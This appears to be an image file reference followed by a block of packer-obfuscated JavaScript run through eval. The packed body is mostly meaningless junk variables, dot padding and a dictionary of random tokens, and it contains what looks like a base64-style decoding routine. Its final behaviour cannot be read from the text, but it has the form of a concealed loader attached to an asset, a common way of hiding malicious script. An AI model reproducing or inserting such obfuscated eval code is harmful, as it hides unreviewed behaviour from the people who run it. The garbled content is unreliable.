 eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[
function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c
)+'\\b','g'),k[c])}}return p}('165="346 372 363";339=165.5();1 163=\'308\';1 309=163.10();323=4(-325);1
158="324";327=158.9();1 330=4(-329);1 373=418;423=4(410,8);413=3;1 437=2;428=-426;1 160="385";1
382=160.7;155=\'375\';1 380=155.7;402="398";213 172(11){216="205";1 204=3;1
208=230;222=4(-223);186=3;154=\'188 189 187\';280=154.9();1 276=-299;1 296=4(289);166=\'295 270\';247=166.7;1
243=2;242=3;267="268";257=-261;1 170="626";1 627=170.7;1 624=3;617=-621;1 645=4(-641);1 17="634+/=";1
153=\'591\';1 586=153.7;1 607=2;600=599;603=3;605=2;694=2;169="698";1 685=169.10();167=\'715 714 709
707\';683=167.5();664=3;1 179=\'652\';1 665=179.7;674=2;579=490;1 480=4(483,8);1
14,23,29,26,28,21,20,19,13=0,15="";157=\'509 457 444 470 475 468\';1 463=157.10();556=2;561=2;1
555=3;552=-562;577=-564;1 568=2;545=2;1 176="525";1 515=176.5();1 120=\'538 533 534 629 535\';1
536=120.5();530=2;1 62=\'531 532\';1 537=62.7;543=3;1 544=2;65="542";541=65.9();1
539=3;540{529=2;528=517;66=\'518\';1 516=66.10();1 67="512 513 514 519 520 526";1 527=67.9();1
524=521;61=\'522\';523=61.10();546=-569;1 55="570";1 567=55.7;1 565=4(566);1 56="571 572 578 99 576 575 573
574";1 563=56.5();553=551;550=2;58="547 548 549";554=58.5();1 560=2;559=2;1 558=557;1 511=3;1 510=4(-466);1
467=2;26=17.22(11.24(13++));465=464;1 461="462";469=474;473=3;1 84=\'472\';1 471=84.9();1
460=4(-459);448=4(449);1 447=3;83="446";1 443=83.7;445=3;1 450=2;451=458;456=3;455=452;453=4(-454);476=2;1
477=3;1 500="501";28=17.22(11.24(13++));499=498;495=3;1 496=2;1 497=502;503=508;507=4(506);1 504=2;1
505=3;494="493 484";482=4(-481);1 73=\'478\';479=73.5();485=486;74=\'491\';492=74.7;489=3;1
487=\'488\';21=17.22(11.24(13++));1 580=2;36=\'672 673 671 670 667 668 669 675 680\';1 681=36.5();679=2;1
678=676;1 677=2;666=2;655=-656;1 654=\'653 650 651 657\';1 32=\'658\';1
663=32.5();662=661;30=\'659\';660=30.5();1
................................................................................................................
................................................................................................................
.......................................................................................................
|desire|fisheries|ebony|Regard|40531|trxdDU|cBCM0YT|RHQtOn|BVLbixZN|a7w84StJ|13515|EV3KKlO|seed|XnMfD|
0xffff57e0|055074|CHQfXeDA|26289|forelock|HDIXzPe|LojIcqRB|xpDSb|0xe0ec|PoPjxkg|pathological|lunge|VECGlz|
wIxrGP|0157041|separated|DeddN|evaluate|Transparent|Jcscc|wx6Lr4t9|RiKXnfD|suburban|tug|So4asN|V8cgM|31891|
sP8aXyr|w8ri0HG|tvcK9qk|c7iBZ|0xffffe9ea|uRJUSG|5572|voluminous|excluding|paul|received|cnzufdz|AxGCXt|
0xffff1aaf|MINEDSUT9|eating|pours|taper|goldsmith|Hitachi|CeSEqTx|EjAYM8|r8jvubrm|dbOofaT|plum|brake|fgvQBma|
FQd5z|khOz4B|aYza6M|xpoPBrlw|profanation|nTunxOXYX|ImrQkQd|RLnmyZHV|EhpGzk|Ny7NZ0az|33933|bKMQCj|Ok7Gy|qgUNS|
lIjcPw|nRdh0|tcCBAr|kP4fv|bBppY|2653|sHCFPF|0xffff7668'.split('|'),0,{}))